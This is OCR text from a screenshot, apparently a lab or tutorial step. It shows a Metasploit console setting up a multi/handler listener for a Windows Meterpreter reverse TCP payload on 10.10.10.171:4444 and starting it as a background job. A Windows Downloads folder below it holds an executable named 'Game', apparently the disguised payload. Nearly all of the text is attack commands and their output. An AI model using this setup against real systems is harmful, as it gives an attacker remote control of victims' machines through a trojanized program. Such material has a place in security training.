 Metasploit tip: When in a module, use back to go back to the top level prompt
msf5 >
msf5 >
msf5 > use multi/handler
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
LHOST 10.10.10.171 yes The listen address (an interface may be
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 10.10.10.171
LHOST => 10.10.10.171
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
Ind
Pa
Ga
Apache
Downloads
File Home Share View
This PC > Downloads
Search Downloads
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
Name Date modified Type Size
Game 8/29/2020 7:20 AM Application 73 KB
b.txt 8/29/2020 7:21 AM Text Document 0 KB
2 items 1 item selected 0 bytes